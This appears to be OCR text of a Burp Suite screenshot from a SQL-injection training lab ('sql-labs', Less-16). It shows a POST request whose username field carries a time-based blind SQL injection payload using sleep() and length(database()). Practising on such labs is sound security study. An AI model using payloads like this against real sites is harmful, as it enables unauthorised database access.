 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-16/ HTTP/1.1
Host: sql-labs
Content-Length: 80
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-16/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=123") or if(length(database())>1,sleep(1),1) -- -&passwd=123&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Waiting